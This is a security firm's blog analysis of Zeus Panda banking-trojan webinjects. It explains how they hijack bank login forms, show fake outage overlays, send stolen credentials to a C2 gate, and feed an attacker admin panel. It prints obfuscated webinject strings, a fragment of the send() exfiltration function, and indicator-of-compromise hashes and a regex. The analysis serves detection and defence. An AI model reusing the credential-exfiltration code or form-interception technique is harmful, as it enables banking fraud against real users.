# Zeus Panda Webinjects: a case study

cyber.wtf/2017/02/03/zeus-panda-webinjects-a-case-study/

February 3, 2017

Our mothership G DATA runs extensive automated sample processing infrastructure as part of providing up to date protection to their AV customers. At G DATA Advanced Analytics, we have integrated these processes within our own routines in order to maintain the fraud detection solutions we provide to our customers from the financial sector.

We have been observing an increase in Zeus Panda infections recently. When we decrypted the config files from samples of Zeus Panda Banking Trojans that went through our processing this week, we decided to have a closer look at the current features. The low level functionality of the Zeus Panda Banking Trojan is already known quite well, so we focus our analysis on the webinjects. These webinjects are used to manipulate the functionality of the target online banking websites on the client. The one we found here was pretty interesting. As usual, the JavaScript is protected by an obfuscation layer, which substitutes string and function names using the following mapping array:

```
var _0x2f90 = ["", "\x64\x6F\x6E\x65", "\x63\x61\x6C\x6C\x65\x65", "\x73\x63\x72\x69\x70\x74",
"\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x74\x79\x70\x65",
"\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x72\x63",
"\x3F\x74\x69\x6D\x65\x3D", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x68\x65\x61\x64",
"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65",
"\x76\x65\x72", "\x46\x46", "\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72",
"\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64",
"\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65", "\x63\x6F\x6D\x70\x6C\x65\x74\x65",
"\x6D\x73\x69\x65\x20\x36", "\x69\x6E\x64\x65\x78\x4F\x66",
"\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65", "\x75\x73\x65\x72\x41\x67\x65\x6E\x74",
"\x49\x45\x36", "\x6D\x73\x69\x65\x20\x37", "\x49\x45\x37", "\x6D\x73\x69\x65\x20\x38",
"\x49\x45\x38", "\x6D\x73\x69\x65\x20\x39", "\x49\x45\x39", "\x6D\x73\x69\x65\x20\x31\x30",
"\x49\x45\x31\x30", "\x66\x69\x72\x65\x66\x6F\x78", "\x4F\x54\x48\x45\x52",
"\x5F\x62\x72\x6F\x77\x73\x2E\x63\x61\x70",
"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64", "\x64\x69\x73\x70\x6C\x61\x79",
"\x73\x74\x79\x6C\x65", "\x6E\x6F\x6E\x65", "\x68\x74\x6D\x6C",
"\x70\x6F\x73\x69\x74\x69\x6F\x6E", "\x66\x69\x78\x65\x64", "\x74\x6F\x70", "\x30\x70\x78",
"\x6C\x65\x66\x74", "\x77\x69\x64\x74\x68", "\x31\x30\x30\x25", "\x68\x65\x69\x67\x68\x74",
"\x7A\x49\x6E\x64\x65\x78", "\x39\x39\x39\x39\x39\x39",
"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64", "\x23\x46\x46\x46\x46\x46\x46"];
// ... further script code ...
```

After deobfuscating this script, the result looks like:

```
var vars = ["", "done", "callee", "script", "createElement", "type", "text/javascript", "src", "?
time=", "appendChild", "head", "getElementsByTagName", "ver", "FF", "addEventListener",
"DOMContentLoaded", "readyState", "complete", "msie 6", "indexOf", "toLowerCase", "userAgent",
"IE6", "msie 7", "IE7", "msie 8", "IE8", "msie 9", "IE9", "msie 10", "IE10", "firefox", "OTHER",
"_brows.cap", "getElementById", "display", "style", "none", "html", "position", "fixed", "top",
"0px", "left", "width", "100%", "height", "zIndex", "999999", "background", "#FFFFFF"];
// ... further script code ...
```

Taking a closer look at the now revealed functionality, we can identify the following features:

- Browser version check, to add a browser specific event listener (e.g. for Firefox the *DOMContentLoaded* event is used)- Setting some trojan configuration variables like:
    - botid: Unique Identifier of the compromised system
    - inject: URL to load the next attack stage
- Load and execute further target (bank) specific JavaScript code, as defined in the inject variable.

As it turns out, the first webinject stage is a generic loader to get target specific attack code from a web server. In this context 'target' refers to banks and payment service providers. This is not a remarkable fact in itself, as current webinjects tend to load the final attack in multiple stages. But maybe this server also includes further Zeus Panda components. So let's take a closer look.

## Target specific code and examples

After downloading the target specific second stage of the webinject, we were surprised about the actual size of the file: 91.8 KB.

A brief analysis showed a lot of functionality. Some of the functions are generic and work on every website. Others include target specific code, like specific HTML attributes. For example, the webinject uses unique id attributes to identify concrete websites of the online banking target. We are still investigating a lot of the included functionality at the time of writing. For now, we want to give a brief overview of selected parts of the basic functionality.

Figure1: Flowchart of init function

After loading the target specific JavaScript, the init function shown in figure [Figure 1] is called. First, the function checks if it is on top of the page. If not, the *showpage()* function is called, searches for the identifier *_brows.cap* and deletes this DOM element if present. Otherwise the next check function *are()* is called, which searches for the strings *"login"*, *"password"* and *"button"*. If none of these strings can be found, the *get()* function is called to check if the user is currently logged in. This is done by checking for the presence of the logout element, which is only available when the user is currently logged in. If not, the already described *showpage()* function is triggered to clean up. Otherwise the *status()* function is used to set the status variable to the string *"CP"*. Afterwards the collected data is exfiltrated via the *send()* function, described in detail in the next section.

If all target strings were found (*"login"*, *"password"* and *"button"*), the next functions *preventDefault()* and *stopPropagation()* are called (left branch of figure 1). This overwrites the the default form action to collect the data the user enters into the form. Additionally the key event of the enter button (key code 13) is intercepted so that the form data is captured regardless of the submit method.

As this implementation is not working in Internet Explorer, the script checks for the presence of the *cancelBubble* event. If present, a specific Internet Explorer implementation is called, which provides the same functionality as the *stopPropagation()* function. As in the initial webinject, different code is available to support all major browsers.

After collecting form input data, the function *status()* is called to set the branch variable. The branch variable defines which action is triggered. In our callflow example (left branch), the value is set to the string "*SL*" which triggers a visible overlay of the website, indicating to the user that there is a temporaryproblem with the site. The following examples show two different target variations:

Das Online-Banking ist zur Zeit nicht erreichbar versuchen Sie bitte in einigen Stunden sich erneut einzuloggen

Figure 2: German example for a temporarily unavailable

Due to unforeseen technical work online system is temporarily unavailable.

Figure 3: English example of a different target

Afterwards the *send()* function is triggered to exfiltrate the collected data.

## Exfiltration

The next interesting part in the code is the exfiltration function used during this attack stage. The collected information is handed to a function called *send()*:

```
send: function () {
    var l = link.gate + '?botid=' + _tables.encode(_brows.botid) + '&hash=' + new Date() +
'&bname=' + _tables.get('bank');
    for (var i = 0; i < arguments.length; i++) {
        for (key in arguments[i]) {
            l += '&' + key + '=' + _tables.encode(arguments[i][key]);
        }
    }
// ... further code ...
```

This function simply sets all collected data as GET Parameters and sends a HTTPS request to a PHP backend, defined in the variable *link.gate*. Depending on the target website, we could observe different parameters and small differences in the construction of the parameter values. The following list gives an overview of identified parameters. This list is not complete and some of the parameters are optional. All parameters are send in plain text to the C2 backend.

| Paramter name | Value |
|---|---|
| botid | Unique client identifier |
| bname | Target identifier |
| hash | Timestamp (new Date()) |
| login1 | user name |
| login2 | user password || Paramter name | Value |
|---|---|
| type | module type (grabber, ats, intercepts) |
| param1 | start |
| domain | document.location |
| branch | Status to trigger different functionalities |

We intend to provide further details in a follow-up post. However, now we need to talk about the backend. Behold the Zeus Panda administration panel:

## Admin Panel Details

The webinject code naturally led us to C2 servers and a closer analysis led us to an admin panel on one of the servers we investigated.

Figure 4: Admin-Panel

Figure 4 displays the start screen of the Admin-Panel. Every infected machine is displayed in one row. For every entry the following information is listed:

1. BotId: Unique identifier for the compromised system
2. The active module type
3. Job status of the entry
4. Login credentials (username/password)
5. Account status
6. Victim IP address
7. Timestamp of infection
8. Browser version
9. Target URL (bank)

The top navigation bar lists some available filters like format settings, drop zones and further configuration settings.

The panel is used by the attacker to see new victim machines and available actions. By clicking on the entries, the attacker can view detailed information about the compromised user. For example, details like the account balance of the victim, the amount available for transfer and even the transaction limit can be displayed. Furthermore the attacker can attach notes to the specific victim, to keep track of his fraudulent actions.Figure 5: Admin-Panel detail view

## Conclusion

Banking Trojans are still one of the most valuable sources of income for criminals online. Given the fact that this kind of malware has been developed and optimized for many years, it's not surprising that we can observe rather a high code quality. With the Admin-Panel, the attacker has a way to manage the compromised machines without the need to know technical infection details, making this kind of revenue stream accessible also to the technically rather illiterate.

In the follow-up blog post, we will take a closer look into target specific webinject scripts.

## Indicators of compromise

| Script-Stage | IoC | Functionality |
| --- | --- | --- |
| 1st stage | SHA256: d8444c2c23e7469a518b303763edfe5fd38f9ffd11d42bfdba2663b9caf3de06 | Loader |
| 1st stage initial webinject | `_brows.botid` `_brows.inject` | Loader |
| 2nd stage | SHA256: a99e2d6ec2a1c5b5e59c544302aa61266bb0b7d0d76f4ebed17a3906f94c2794 | Exfiltration |
| 2nd stage target specific | \.php\?(&?(botid\|hash\|bname\|login1\|login2\|type\|param1\|domain\|branch)=[^&]*){4,9}$ | Exfiltration |

Authors: Manuel Körber-Bilgard and Karsten Tellmann